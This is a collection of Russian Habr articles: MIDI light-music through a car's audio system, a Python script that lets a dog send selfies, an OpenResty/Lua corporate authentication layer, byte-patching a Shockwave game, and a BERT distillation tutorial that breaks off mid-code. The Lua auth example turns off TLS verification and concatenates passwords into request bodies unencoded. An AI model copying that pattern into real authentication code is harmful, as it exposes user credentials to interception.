Итак, допустим у нас в распоряжении уже есть необходимые файлы светового ряда MIDI и музыкального сопровождения, например в WAV формате. Синхронно воспроизвести их можно с помощью Gstreamer-а при наличии необходимых плагинов. А именно выполнив в командной строке:
```
gst-launch-1.0 -v filesrc location=lighting.mid ! midiparse ! udpsink host=127.0.0.1 port=21928 sync=true filesrc location=music.wav ! wavparse ! pulsesink
```
В данной команде Gstreamer транслирует MIDI сообщения из файла lighting.mid синхронно в соответствии с временными метками. Сообщения передаются на ip адрес 127.0.0.1 и UDP порт 21928. Именно на этот порт настроен midi4lcm сервер для приёма группового вещания. Так обычно настраиваются MIDI устройства, работающие по локальной сети. Помимо MIDI вещания, конвейер gst-launch выполняет передачу звукового потока из music.wav файла на звуковой срвер PulseAudio. Если линейный выход компьютера, на котором выполняется эта команда, подключён к акустической системе автомобиля, то будет достигнут желаемый эффект — светомузыка осветительных приборов под звуковое сопровождение. Правда чтобы снаружи этот эффект был «эффектнее», надо оставить дверь открытой, иначе слишком тихо будет.
Этот рисунок демонстрирует рабочую схему более детально. В качестве дополнительного оборудования автомобиля выступает мини компьютер Raspberry Pi, который интегрирован в штатную шину взаимодействия блоков управления I-bus и акустическую систему. С другой стороны у Raspberry имеется интерфейсы для подключения к локальной сети, чтобы можно было взаимодействовать с другими компьютерами и принимать аудио и MIDI потоки. В этом случае появляется возможность подключить секвенсор к автомобилю и проверять работу MIDI дорожки так сказать «в живую».
На последок покажу как это получилось на практике:
.
Дополнительная информация по теме:
» [MIDI Wavy: делаем управляемую цветомузыку с помощью Arduino и MIDI](https://geektimes.ru/post/258616/)
» [Цикл статей о MIDI из журнала «Музыкальное оборудование»](http://www.muzoborudovanie.ru/articles/midi/midi1.php)
» Дилерская документация по электрике автомобилей марки BMW «BMW WDS»
|
https://habr.com/ru/post/308170/
| null |
ru
| null |
# Собака научилась делать селфи с помощью Arduino

Инженер и собаковод Грег Богес (Greg Baugues) натренировал свою собаку Каиру нескольким полезным трюкам. Например, она умеет по команде «Свет!» включать свет в комнате, наступая на выключатель на полу.
Когда пёс освоил включение света, Грег задумался о том, что ещё собака может делать по команде, нажимая кнопку.
Он почитал [рекомендации](https://www.twilio.com/blog/2014/12/12-hacks-of-christmas-day-2-training-your-dog-with-webrtc-tessel-and-twilio.html) других собаководов, у которых домашние животные освоили электронные устройства, и придумал, что Каира вполне может освоить селфи, то есть может фотографировать сама себя и отправлять снимок по MMS.
Грег Богес [сконструировал устройство с веб-камерой](https://www.twilio.com/blog/2015/03/how-my-dog-sends-selfies.html), которая активируется нажатием на большую красную кнопку. В качестве корпуса используется стильная коробка из-под сигар, такие продаёт местный магазин по два доллара за штуку.

Спустя небольшое время Каира научилась делать автопортрет.
Внутри коробки установлена плата Arduino Yun с двумя микропроцессорами. На втором запущен Linux-дистрибутив OpenWRT, который часто устанавливают в WiFi-маршрутизаторы. Всего на двух процессорах работает две программы, общим размером не более 60 строк кода.
Arduino просто ожидает, когда будет нажата клавиша, запускает команду для записи фотографии и запускает скрипт Python, чтобы загрузить фотографию на Dropbox и отправить MMS.
Скрипт тоже простой.
```
import datetime
import dropbox
from twilio.rest import TwilioRestClient
dropbox_access_token = "YOURDROPBOXTOKEN"
twilio_phone_number = "YOURTWILIOPHONENUMBER"
twilio_account_sid = "YOURTWILIOACCOUNTSID"
twilio_auth_token = "YOURTWILIOAUTHTOKEN"
cellphone = 'YOURCELLPHONE'
timestamp = datetime.datetime.now().strftime("%h-%m-%S")
filename = "kaira-" + timestamp + ".jpg"
f = open("/mnt/sda1/pic.jpg")
dropbox_client = dropbox.client.DropboxClient(dropbox_access_token)
response = dropbox_client.put_file(filename, f)
url = dropbox_client.media(response['path'])['url']
twilio_client = TwilioRestClient(twilio_account_sid, twilio_auth_token)
twilio_client.messages.create(
to = cellphone,
from_ = twilio_phone_number,
body = "Woof.",
media_url = url)
```
|
https://habr.com/ru/post/377863/
| null |
ru
| null |
# Есть ли корпоративная жизнь на удаленке и как ее обеспечить: интеграция внутренней системы аутентификации
В digital-агентстве Convergent, где я работаю, в потоке множество проектов, и у каждого из них может быть собственная админка. Есть несколько окружений (дев, стейдж, лайв). А ещё есть разные внутрикорпоративные сервисы (как собственной разработки, так и сторонние вроде Redmine или Mattermost), которыми ежедневно пользуются сотрудники.
Наша команда всегда была распределённой между несколькими офисами, но с учётом событий последнего года все сотрудники перешли на удалёнку. Так мы столкнулись с необходимостью организовать всё многообразие внутренних и клиентских сервисов в единой системе.
В данной статье я хочу поделиться опытом создания собственной внутренней системы аутентификации на основе OpenResty, а также спецификации OAuth2. В качестве основного языка программирования мы используем PHP, а фреймворк ― Yii 2.
Суммирую необходимый функционал:
* Единое место управления всеми доступами. Здесь происходит выдача и отзыв доступов в административные панели сайтов и списки доменов;
* По умолчанию весь доступ запрещён, если не указано обратное (доступ к любым доменам контролируется с помощью OpenResty);
* Аутентификация для сотрудников;
* Аутентификация для клиентов.
### Закрытый доступ к сайтам и инфраструктуре
Начну со схемы, как мы организовали инфраструктуру доступов.
Упрощенная схема взаимодействия между пользователями и серверамиПервое, что нужно было сделать, ― это закрыть доступ по умолчанию ко всем тестовым окружениям и инфраструктурным сервисам. Сотрудники в таком случае могут получить доступ ко всему путём добавления своего IP в вайтлист (об этом позже), а клиенты получают доступ точечно.
Фронт-контроллером в данном случае выступает OpenResty ― это модифицированная версия nginx, которая в т. ч. поддерживает из коробки язык Lua. На нём я написал прослойку, через которую проходят все HTTP(s)-запросы.
Вот так может выглядеть код скрипта аунтентификации (в упрощенном варианте):
auth.lua
```
function authenticationPrompt()
ngx.header.www_authenticate = 'Basic realm="Restricted by OpenResty"'
ngx.exit(401)
end
function hasAccessByIp()
local ip = ngx.var.remote_addr
local domain = ngx.var.host
local port = ngx.var.server_port
local res, err = httpc:request_uri(os.getenv("AUTH_API_URL") .. "/ip.php", {
method = "GET",
query = "ip=" .. ip .. '&domain=' .. domain .. '&port=' .. port,
headers = {
["Content-Type"] = "application/x-www-form-urlencoded",
},
keepalive_timeout = 60000,
keepalive_pool = 10,
ssl_verify = false
})
if res ~= nil then
if (res.status == 200) then
session.data.domains[domain] = true
session:save()
return true
elseif (res.status == 403) then
return false
else
session:close()
ngx.say("Server error: " .. res.body)
ngx.exit(500)
end
else
session:close()
ngx.say("Server error: " .. err)
ngx.exit(500)
end
end
function hasAccessByLogin()
local header = ngx.var.http_authorization
local domain = ngx.var.host
local port = ngx.var.server_port
if (header ~= nil) then
header = ngx.decode_base64(header:sub(header:find(' ') + 1))
login, password = header:match("([^,]+):([^,]+)")
if login == nil then
login = ""
end
if password == nil then
password = ""
end
local res, err = httpc:request_uri(os.getenv("AUTH_API_URL") .. '/login.php', {
method = "POST",
body = "username=" .. login .. '&password=' .. password .. '&domain=' .. domain .. '&port=' .. port,
headers = {
["Content-Type"] = "application/x-www-form-urlencoded",
},
keepalive_timeout = 60000,
keepalive_pool = 10,
ssl_verify = false
})
if res ~= nil then
if (res.status == 200) then
session.data.domains[domain] = true
session:save()
return true
elseif (res.status == 403) then
return false
else
session:close()
ngx.say("Server error: " .. res.body)
ngx.exit(500)
end
else
session:close()
ngx.say("Server error: " .. err)
ngx.exit(500)
end
else
return false
end
end
os = require("os")
http = require "resty.http"
httpc = http.new()
session = require "resty.session".new()
session:start()
if (session.data.domains == nil) then
session.data.domains = {}
end
local domain = ngx.var.host
if session.data.domains[domain] == nil then
if (not hasAccessByIp() and not hasAccessByLogin()) then
session:close()
authenticationPrompt()
else
session:close()
end
else
session:close()
end
```
Алгоритм работы скрипта довольно простой:
* Поступает HTTP-запрос от пользователя;
* OpenResty запускает скрипт auth.lua;
* Скрипт определяет запрашиваемый домен и отправляет два запроса на внешний бэкенд;
* Первый ― на проверку IP-адреса пользователя в базу;
* Если IP отсутствует, выводит браузерное окно для ввода логина и пароля, отправляет второй запрос на проверку доступа;
* В любой другой ситуации выводит окно Вход.
На [GitHub](https://github.com/s-mokrushin/openresty-auth-middleware) я выложил рабочий пример, который можно быстро развернуть с помощью Docker.
Немного расскажу о том, как выглядит управление в нашей системе.
Отмечу, что IP-адреса попадают в базу при аутентификации пользователя. Это сделано специально для сотрудников. Такие адреса помечают как временные и доступные ограниченное время, после чего они удаляются.
В случаях, когда нужно разрешить межсерверное взаимодействие, через панель управления можно добавить IP-адреса вручную.
Для клиентов же создаются простые доступы по паре логин-пароль. Такие доступы ограничиваются в пределах определенных доменных адресов.
Управление доступами по паролю и по IP-адресуУправление базой сотрудников подтягивается в ID через синхронизацию с другой внутренней системой. Каждый новый сотрудник при добавлении в нашу CRM автоматически получает учётную запись в ID, а также все нужные письма с доступами и инструкциями для последующей настройки и работы.
Форма аутентификации для сотрудниковКаждый день мы начинаем работу с данной аутентификации, таким образом добавляя свой IP-адрес в белый список для получения доступа к инфраструктуре.
### Двухфакторная аутентификация
Для обеспечения двухфакторной аутентификации для сотрудников решено было добавить Google Authenticator. Такой механизм защиты позволяет больше обезопасить себя от утечки доступов. Для PHP есть готовая библиотека [sonata-project/GoogleAuthenticator](https://github.com/sonata-project/GoogleAuthenticator). Пример интеграции можно посмотреть [здесь](https://github.com/sonata-project/GoogleAuthenticator/blob/2.x/sample/example.php).
Интересный нюанс, с которым мы столкнулись в процессе, это зависимость генерируемого кода от времени на устройстве пользователя. Выяснилось, что у некоторых сотрудников время на смартфоне немного отличалось от реального.
### OAuth и OpenID
Третье, и не менее важное для нас, ― создание OAuth-сервера. За основу мы взяли модуль [thephpleague/oauth2-server](https://github.com/thephpleague/oauth2-server). Для Yii 2 готового решения не было, поэтому написали собственную имплементацию сервера. OAuth2 ― достаточно обширная тема, расписывать её работу в данной статье не буду. Библиотека имеет хорошую [документацию](https://oauth2.thephpleague.com/installation/). Также она [поддерживает](https://oauth2.thephpleague.com/installation/) различные фреймворки, включая Laravel и Symfony.
Таким образом, любой сторонний сервис, который поддерживает кастомные OAuth2 конфигурации, достаточно просто подключается к нашей системе. Значимой “фишкой” такой интеграции стало подключение нашего ID к Mattermost. Последний в бесплатной версии поддерживает только аутентификацию с помощью GitLab, которую удалось эмулировать через наш сервис.
Также для всех наших проектов на Yii был разработан модуль для подключения ID. Это позволило вынести всё управление доступами в админпанели для сотрудников в централизованное место. Кстати, если интересно, я [писал](https://habr.com/ru/post/550008/) статью о модульном подходе, который мы применили в нашем digital-агентстве.
### Заключение
Процесс адаптации компании под новую систему был относительно сложный, т. к. это потребовало доработки инфраструктуры и обучения работе с системой всех сотрудников компании. Просто так сказать “вот у нас теперь ID, пользуйтесь им” не получится, конечно, поэтому весь процесс миграции был очень тщательно задокументирован, а я выступал в качестве технической поддержки первые пару месяцев. Сейчас, спустя время, все процессы наладились, были внесены корректировки и добавлены новые фичи (например, автоматические письма новым сотрудникам с доступами и инструкциями).
Самое главное ― получилось создать для сотрудников единую учётную запись для всех внутренних и внешних систем, которыми пользуемся в работе, а также автоматизировать процесс получения этой учётной записи и всей нужной информации сразу же в первый день работы новых сотрудников.
### Ссылки по теме
* [Мой пример Basic Digest аутентификации на Lua и OpenResty](https://github.com/s-mokrushin/openresty-auth-middleware)
* [GoogleAuthenticator на PHP](https://github.com/sonata-project/GoogleAuthenticator)
* [OAuth2 сервер на PHP](https://github.com/thephpleague/oauth2-server)
|
https://habr.com/ru/post/555154/
| null |
ru
| null |
# Устраняем баг в игре 2000 года на Shockwave
История замены единственного байта
----------------------------------
Cartoon Cartoon Summer Resort
-----------------------------
Это было лето 2000 года. Мне исполнилось шесть, я только что закончил первый класс, и начались каникулы. Это означало, что я мог долго играть на улице, смотреть мультфильмы и включать компьютер отца с Windows 98, чтобы искать игры в совершенно новом, неизведанном краю под названием «Интернет». Одним из моих любимых был веб-сайт Cartoon Network. На нём я нашёл множество увлекательных flash-игр на основе телевизионных мультфильмов. Тем летом они выпустили серию игр под названием «Cartoon Cartoon Summer Resort».
*Геймплей первого эпизода Cartoon Cartoon Summer Resort*
Эта игра была двухмерной RPG/адвенчурой с видом сверху сбоку, состоявшей из четырёх эпизодов. Игрок управлял мультяшным персонажем, находящимся в отпуске на курорте с другими персонажами мультфильмов. В каждом эпизоде на курорте появлялась проблема, которую нужно было решить. Игрок должен был решить её, взаимодействуя с персонажами и находя предметы или обмениваясь ими.
Возвращаемся на 18 лет вперёд
-----------------------------
Во время одного из недавних приступов ностальгии я вспомнил эту игру и понял, что сыграю в неё снова. Ей исполнилось уже почти два десятка лет, поэтому рабочую ссылку найти было сложно.
Кроме того, ни один современный браузер не запустил бы древний и уязвимый плеер Shockwave… за исключением Internet Explorer. Вероятно, я оказался первым человеком, нашедшим оправданную причину использовать Internet Explorer в 2018 году.
Немного поиграв, я заметил моменты, которые невозможно было игнорировать. Например, монотонную фоновую музыку, играющую в бесконечном цикле, и плохое распознавание коллизий.
Тот самый баг
-------------
Спустя какое-то время я обнаружил в игре баг:
**При движении по областям, в которых ничего не должно происходить, иногда появляется диалоговое окно.**
Как видно из анимации, в игре можно арендовать лодку, чтобы передвигаться по воде. При попытке арендовать другую лодку появляется сообщение «Сегодня больше нет арендуемых лодок!». Если уплыть на север и пройтись по правому краю острова, но откроется тот же текст, который должен появляться у лодочного причала.
На этом этапе любой здравомыслящий человек, уважающий своё время и энергию, посчитал бы баг мелкой неприятностью, напомнив себе, что это была посредственная веб-игра для детей, созданная два десятка лет назад, и продолжил бы играть. Но не я.
Уже обладая всеми своими знаниями о программирования и глядя на игру, я воспринимал этот баг странно притягательным. Мне казалось, что я раскопал древнюю гробницу и нашёл в ней нетронутую головоломку, которая могла пропасть, так никем и не решённая. Для меня этот баг был возможностью поучиться и открыть что-то новое. Интересно, что именно такие возможности давал мне *процесс самой игры* в детстве. Есть что-то почти поэтическое в том, как нечто совершенно ненамеренно может поставить новые задачи, если взглянуть на него под другим углом.
Деконструкция игры
------------------
Для исправления бага мне нужно было разобраться во внутренней работе игры. Изучив вопрос, я узнал, что игра была создана на Shockwave в приложении [Director](https://en.wikipedia.org/wiki/Adobe_Director). При работе с Director проекты сохраняются как файл `.dir` (Director). Этот файл похож на файл PSD для Photoshop. Аналогично тому, как файл PSD содержит неразрушающую информацию о слоях и тексте, проект `.dir` сохраняет все ресурсы, сырой исходный код и другую информацию, помогающую в процессе разработки. Для анимирования сцен в Director использовался проприетарный скриптовый язык [Lingo](https://en.wikipedia.org/wiki/Lingo_(programming_language)).
Если бы игра была сохранена в файле `.dir`, я мог просто открыть его в Director и легко изучить, как работает игра. Однако игра опубликована как файл `.dcr`. Файл `.dcr` — это скомпилированная версия проекта Director. То есть весь исходный код скомпилирован в байт-код, выполняемый на платформе Shockwave. Этот процесс схож с тем, как файл PSD упрощается и становится изображением PNG. Изображение PNG (в нашем случае файл DCR) меньше по размеру, но не содержит информации о слоях и редактирований, и предназначен только для распространения.
Это означало, что у меня на руках двоичный объект размером 500 КБ без документации о его структуре. Даже если бы я разобрался, как найти низкоуровневый байт-код, похоже, никто не выполнял реверс-инжиниринг байт-кода Lingo и не документировал принцип работы платформы Shockwave. Вся эта информация проприетарна, ею владеет Adobe, которая не имеет никаких причин публиковать её. Шансы разобраться в работе игры выглядели довольно мрачно.
Декомпрессия
------------
Чувствуя себя побеждённым оттого, что скорее всего не смогу устранить этот баг, я решил выяснить можно ли каким-то образом извлечь из игры ресурсы. Я посчитал, что есть вероятность найти раздел сжатых данных или чего-то подобного. Поискав, я нашёл пару программ под названием [offzip и packzip](https://aluigi.altervista.org/mytoolz.htm). Эти инструменты могут искать данные zlib в произвольных двоичных файлах, показывать смещения и извлекать их в отдельные файлы.
Я запустил offzip с файлом DCR и к моему удивлению, он действительно нашёл архивы! 249 штук, если говорить точнее.
`$ ./offzip.exe -a 1.dcr
- open input file: 1.dcr
- zip data to check: 32 bytes
- zip windowBits: 15
- seek offset: 0x00000000 (0)
+------------+-----+----------------------------+----------------------+
| hex_offset | ... | zip -> unzip size / offset | spaces before | info |
+------------+-----+----------------------------+----------------------+
0x00000026 . 164 -> 214 / 0x000000ca _ 38 8:7:26:0:1:7b6349f6
0x000000d3 .. 3932 -> 9169 / 0x0000102f _ 9 8:7:26:0:1:c1079d84
...
0x00080490 . 265 -> 472 / 0x00080599 _ 0 8:7:26:0:1:04d6b43f
0x00080599 . 209 -> 366 / 0x0008066a _ 0 8:7:26:0:1:7da3ba08
- 249 valid compressed streams found
- 0x0004040d -> 0x001565c8 bytes covering the 50% of the file`
Я извлёк все эти файлы в папку и начал изучать результаты. Там было 206 файлов `.dat`, 38 файлов `.fff`, 4 файла `.atn` и единственный файл `.ini`.
Открытия
--------
Я начал с файла INI, но от него не оказалось никакой пользы. Это была простая таблица преобразования шрифтов из Directory 7.0 между Windows и Mac. Затем я перешёл к файлам DAT. БОльшая их часть имела размер 1КБ, поэтому я начал с огромного, имевшего размер 144КБ. Я открыл его в hex-редакторе и изучил. В основном это были неразборчивые данные. Однако со временем я нашёл в них несколько слов, которые казались идентификаторами Lingo.
Анализ больших файлов DAT дал мне кое-какие подсказки, в них сохранилось несколько интересных сообщений. Я выяснил, что для графики скорее всего использовался Photoshop 3.0. Также я узнал, что в игре был инструмент редактирования внутренних карт под названием `Map-O-Matic v1`. Хотелось бы мне увидеть, как он выглядел и создавался.
Также я нашёл название компании, разрабатывавшей игру: [Funny Garbage](https://www.linkedin.com/company/funny-garbage/). Имя ведущего разработчика тоже было в файле, но его я называть не буду. Было здорово открыть для себя автора игры, которую я упорно пытался исправить спустя почти 20 лет, и наконец увидеть лицо человека, ставшего вероятной причиной этой агонии. Все эти крохи информации конечно были интересными, но особо ничем не помогли.
Прорыв
------
Затем я начал изучать в hex-редакторе файлы `.fff`. К моему большому удивлению, все данные в этих файлах были читаемыми и выглядели как данные карт:
Я вручную извлёк часть этих данных и подчистил их в текстовом редакторе. То, что у меня получилось, очень походило на массив JSON:
`[
#member: "block.104",
#type: #FLOR,
#location: [16, 9],
#width: 64,
#WSHIFT: 0,
#height: 32,
#HSHIFT: 0,
#data: [
#item: [
#name: "",
#type: #WALL,
#visi: [
#visiObj: "",
#visiAct: "",
#inviObj: "",
#inviAct: ""
],
#COND: [[#hasObj: "", #hasAct: "", #giveObj: "sunscreen", #giveAct: "gotscreen"], #none, #none, #none]
],
#move: [#U: 0, #d: 0, #L: 0, #R: 0, #COND: 1, #TIMEA: 0, #TIMEB: 0],
#message: [
[#text: "You bought the sun screen.", #plrObj: "", #plrAct: ""],
[#text: "No more sunscreen today!", #plrObj: "", #plrAct: "gotscreen"]
]
]
]`
Это было очень важно, ведь мне удалось многое узнать о том, как работала игра.
1. Игра ожидает, что данные карт, текста и событий находятся в похожих на JSON объектах Lingo Objects
2. Каждая запись `#member` — это отрисовываемый тайл, блок или персонаж.
3. Смещения координат и размеров `#member` можно редактировать.
Зная, что диалоги игры сохранялись в эти файлы, я написал короткую строку для экспорта в файл только одного диалога:
`grep -a -o '#text: "[^"]*' Uncompressed/*.fff | awk '{print $0,"\r"}' > Dialogue.txt`
С помощью этого файла я быстро могу найти ошибочный текст и посмотреть, в каком файле он находился:
Ошибочный текст находится или в `0004eda0.fff`, или в `0004f396.fff`. В нашем случае текст бага оказался в первом файле. Мы знаем это, потому что сразу после него находится сообщение, которое мы получаем при взаимодействии с Огом, который является персонажем на той же карте, что и тайл с багом.
Исправление бага
----------------
Теперь я мог открыть `0004eda0.fff` и найти строку про лодку в hex-редакторе. Найдя её, я смог обнаружить связанный с ней объект `#member`. После чего изменить его свойства и сохранить файл. Затем я снова сжал его и пропатчил в исходный файл игры DCR с помощью `packzip`.

`$ ./packzip -o 0x0004EDA0 Uncompressed/0004eda0.fff test.dcr`
Когда я меняю тип блока с `block.11` на `block.13` и патчу игру, то могу чётко увидеть контур ошибочного тайла:

*Изменив ID тайла, можно увидеть границы проблемной области*
Само исправление бага до смешного просто. Всё, что мне нужно было сделать — изменить для этого ошибочного тайла идентификатор `#message` на `#fessage`:
Теперь, если мы пропатчим изменения и вернёмся в эту область, то сообщения больше не появятся!

*Устранили баг в игре, в буквальном смысле изменив 1 байт*
Почему так можно исправить ошибку?
----------------------------------
Могу только предположить, что движок игры, вероятно, при движении игрока проверят тайл, на котором он стоит. Если выполняется какое-то условие, то он отображает соответствующее этому тайлу сообщение из массива `#message`. После изменения `#message` на `#fessage` ссылки на массив `#message`, которую ищет код, больше не находится. Он считает это пустым (или неопределённым?) объектом и ничего не отображает.
Рассмотрим пример на JS:
```
function foo(bar) {
if (bar["message"] !== undefined) {
// display the message
}
}
```
Допустим, мы не можем изменить функцию `foo()`, но нам нужно изменить результат. У нас есть доступ к передаваемым ей данным. Можно переименовать свойство `message` передаваемого объекта и функция подумает, что его не было.
Как появился этот баг?
----------------------
Предположу, что из-за лени. Разработчики использовали для создания этой области редактор карт. Скорее всего, они копипастили уже готовые карты в новые области, а потом изменяли их. Это проще, чем создавать всё с нуля. Но так как данные событий и текста перемешаны, они скорее всего недоглядели в некоторых местах и забыли удалить или заменить их. Это выглядит логичнее всего, потому что ошибочный диалог часто брался с соседней карты, где использовался правильно.
Зачем тратить столько труда на нечто столь незначительное?
----------------------------------------------------------
Не знаю. Возможно, из-за ностальгии?
|
https://habr.com/ru/post/425601/
| null |
ru
| null |
# Простое руководство по дистилляции BERT
Если вы интересуетесь машинным обучением, то наверняка слышали про BERT и трансформеры.
BERT — это языковая модель от Google, показавшая state-of-the-art результаты с большим отрывом на целом ряде задач. BERT, и вообще трансформеры, стали совершенно новым шагом развития алгоритмов обработки естественного языка (NLP). Статью о них и «турнирную таблицу» по разным бенчмаркам можно найти [на сайте Papers With Code](https://paperswithcode.com/paper/bert-pre-training-of-deep-bidirectional).
С BERT есть одна проблема: её проблематично использовать в промышленных системах. BERT-base содержит 110М параметров, BERT-large — 340М. Из-за такого большого числа параметров эту модель сложно загружать на устройства с ограниченными ресурсами, например мобильные телефоны. К тому же, большое время инференса делает эту модель непригодной там, где скорость ответа критична. Поэтому поиск путей ускорения BERT является очень горячей темой.
Нам в Авито часто приходится решать задачи текстовой классификации. Это типичная задача прикладного машинного обучения, которая хорошо изучена. Но всегда есть соблазн попробовать что-то новое. Эта статья родилась из попытки применить BERT в повседневных задачах машинного обучения. В ней я покажу, как можно значительно улучшить качество существующей модели с помощью BERT, не добавляя новых данных и не усложняя модель.

Knowledge distillation как метод ускорения нейронных сетей
----------------------------------------------------------
Существует несколько способов ускорения/облегчения нейронных сетей. Самый подробный их обзор, который я встречал, опубликован [в блоге Intento на Медиуме](https://blog.inten.to/speeding-up-bert-5528e18bb4ea).
Способы можно грубо разделить на три группы:
1. Изменение архитектуры сети.
2. Сжатие модели (quantization, pruning).
3. Knowledge distillation.
Если первые два способа сравнительно известны и понятны, то третий менее распространён. Впервые идею дистилляции предложил Рич Каруана [в статье “Model Compression”](https://www.cs.cornell.edu/~caruana/compression.kdd06.pdf). Её суть проста: можно обучить легковесную модель, которая будет имитировать поведение модели-учителя или даже ансамбля моделей. В нашем случае учителем будет BERT, учеником — любая легкая модель.
Задача
------
Давайте разберём дистилляцию на примере бинарной классификации. Возьмём открытый датасет SST-2 из стандартного набора задач, на которых тестируют модели для NLP.
Этот датасет представляет собой набор обзоров фильмов с IMDb с разбивкой на эмоциональный окрас — позитивный или негативный. В качестве метрики на этом датасете используют accuracy.
Обучение BERT-based модели или «учителя»
----------------------------------------
Прежде всего необходимо обучить «большую» BERT-based модель, которая станет учителем. Самый простой способ это сделать — взять эмбеддинги из BERT и обучить классификатор поверх них, добавив один слой в сеть.
Благодаря [библиотеке tranformers](https://github.com/huggingface/transformers) сделать это довольно легко, потому что там есть готовый класс модели BertForSequenceClassification. На мой взгляд, самое подробное и понятное руководство по обучению этой модели [опубликовал Thilina Rajapakse на Towards Data Science](https://towardsdatascience.com/https-medium-com-chaturangarajapakshe-text-classification-with-transformer-models-d370944b50ca).
Давайте представим, что мы получили обученную модель BertForSequenceClassification. В нашем случае num\_labels=2, так как у нас бинарная классификация. Эту модель мы будем использовать в качестве «учителя».
Обучение «ученика»
------------------
В качестве ученика можно взять любую архитектуру: нейронную сеть, линейную модель, дерево решений. Давайте для большей наглядности попробуем обучить BiLSTM. Для начала обучим BiLSTM без BERT.
Чтобы подавать на вход нейронной сети текст, нужно представить его в виде вектора. Один из самых простых способов — это сопоставить каждому слову его индекс в словаре. Словарь будет состоять из топ-n самых популярных слов в нашем датасете плюс два служебных слова: “pad” — «слово-пустышка», чтобы все последовательности были одной длины, и “unk” — для слов за пределами словаря. Построим словарь с помощью стандартного набора инструментов из torchtext. Для простоты я не стал использовать предобученные эмбеддинги слов.
```
import torch
from torchtext import data
def get_vocab(X):
X_split = [t.split() for t in X]
text_field = data.Field()
text_field.build_vocab(X_split, max_size=10000)
return text_field
def pad(seq, max_len):
if len(seq) < max_len:
seq = seq + [''] \* (max\_len - len(seq))
return seq[0:max\_len]
def to\_indexes(vocab, words):
return [vocab.stoi[w] for w in words]
def to\_dataset(x, y, y\_real):
torch\_x = torch.tensor(x, dtype=torch.long)
torch\_y = torch.tensor(y, dtype=torch.float)
torch\_real\_y = torch.tensor(y\_real, dtype=torch.long)
return TensorDataset(torch\_x, torch\_y, torch\_real\_y)
```
### Модель BiLSTM
Код для модели будет выглядеть так:
```
import torch
from torch import nn
from torch.autograd import Variable
class SimpleLSTM(nn.Module):
def __init__(self, input_dim, embedding_dim, hidden_dim, output_dim, n_layers,
bidirectional, dropout, batch_size, device=None):
super(SimpleLSTM, self).__init__()
self.batch_size = batch_size
self.hidden_dim = hidden_dim
self.n_layers = n_layers
self.embedding = nn.Embedding(input_dim, embedding_dim)
self.rnn = nn.LSTM(embedding_dim,
hidden_dim,
num_layers=n_layers,
bidirectional=bidirectional,
dropout=dropout)
self.fc = nn.Linear(hidden_dim * 2, output_dim)
self.dropout = nn.Dropout(dropout)
self.device = self.init_device(device)
self.hidden = self.init_hidden()
@staticmethod
def init_device(device):
if device is None:
return torch.device('cuda')
return device
def init_hidden(self):
return (Variable(torch.zeros(2 * self.n_layers, self.batch_size, self.hidden_dim).to(self.device)),
Variable(torch.zeros(2 * self.n_layers, self.batch_size, self.hidden_dim).to(self.device)))
def forward(self, text, text_lengths=None):
self.hidden = self.init_hidden()
x = self.embedding(text)
x, self.hidden = self.rnn(x, self.hidden)
hidden, cell = self.hidden
hidden = self.dropout(torch.cat((hidden[-2, :, :], hidden[-1, :, :]), dim=1))
x = self.fc(hidden)
return x
```
### Обучение
Для этой модели размерность выходного вектора будет (batch\_size, output\_dim). При обучении будем использовать обычный logloss. В PyTorch есть класс BCEWithLogitsLoss, который комбинирует сигмоиду и кросс-энтропию. То, что надо.
```
def loss(self, output, bert_prob, real_label):
criterion = torch.nn.BCEWithLogitsLoss()
return criterion(output, real_label.float())
```
Код для одной эпохи обучения:
```
def get_optimizer(model):
optimizer = torch.optim.Adam(model.parameters())
scheduler = torch.optim.lr_scheduler.StepLR(optimizer, 2, gamma=0.9)
return optimizer, scheduler
def epoch_train_func(model, dataset, loss_func, batch_size):
train_loss = 0
train_sampler = RandomSampler(dataset)
data_loader = DataLoader(dataset, sampler=train_sampler,
batch_size=batch_size,
drop_last=True)
model.train()
optimizer, scheduler = get_optimizer(model)
for i, (text, bert_prob, real_label) in enumerate(tqdm(data_loader, desc='Train')):
text, bert_prob, real_label = to_device(text, bert_prob, real_label)
model.zero_grad()
output = model(text.t(), None).squeeze(1)
loss = loss_func(output, bert_prob, real_label)
loss.backward()
optimizer.step()
train_loss += loss.item()
scheduler.step()
return train_loss / len(data_loader)
```
Код для проверки после эпохи:
```
def epoch_evaluate_func(model, eval_dataset, loss_func, batch_size):
eval_sampler = SequentialSampler(eval_dataset)
data_loader = DataLoader(eval_dataset, sampler=eval_sampler,
batch_size=batch_size,
drop_last=True)
eval_loss = 0.0
model.eval()
for i, (text, bert_prob, real_label) in enumerate(tqdm(data_loader, desc='Val')):
text, bert_prob, real_label = to_device(text, bert_prob, real_label)
output = model(text.t(), None).squeeze(1)
loss = loss_func(output, bert_prob, real_label)
eval_loss += loss.item()
return eval_loss / len(data_loader)
```
Если это всё собрать воедино, то получится такой код для обучения модели:
```
import os
import torch
from torch.utils.data import (TensorDataset, random_split,
RandomSampler, DataLoader,
SequentialSampler)
from torchtext import data
from tqdm import tqdm
def device():
return torch.device("cuda" if torch.cuda.is_available() else "cpu")
def to_device(text, bert_prob, real_label):
text = text.to(device())
bert_prob = bert_prob.to(device())
real_label = real_label.to(device())
return text, bert_prob, real_label
class LSTMBaseline(object):
vocab_name = 'text_vocab.pt'
weights_name = 'simple_lstm.pt'
def __init__(self, settings):
self.settings = settings
self.criterion = torch.nn.BCEWithLogitsLoss().to(device())
def loss(self, output, bert_prob, real_label):
return self.criterion(output, real_label.float())
def model(self, text_field):
model = SimpleLSTM(
input_dim=len(text_field.vocab),
embedding_dim=64,
hidden_dim=128,
output_dim=1,
n_layers=1,
bidirectional=True,
dropout=0.5,
batch_size=self.settings['train_batch_size'])
return model
def train(self, X, y, y_real, output_dir):
max_len = self.settings['max_seq_length']
text_field = get_vocab(X)
X_split = [t.split() for t in X]
X_pad = [pad(s, max_len) for s in tqdm(X_split, desc='pad')]
X_index = [to_indexes(text_field.vocab, s) for s in tqdm(X_pad, desc='to index')]
dataset = to_dataset(X_index, y, y_real)
val_len = int(len(dataset) * 0.1)
train_dataset, val_dataset = random_split(dataset, (len(dataset) - val_len, val_len))
model = self.model(text_field)
model.to(device())
self.full_train(model, train_dataset, val_dataset, output_dir)
torch.save(text_field, os.path.join(output_dir, self.vocab_name))
def full_train(self, model, train_dataset, val_dataset, output_dir):
train_settings = self.settings
num_train_epochs = train_settings['num_train_epochs']
best_eval_loss = 100000
for epoch in range(num_train_epochs):
train_loss = epoch_train_func(model, train_dataset, self.loss, self.settings['train_batch_size'])
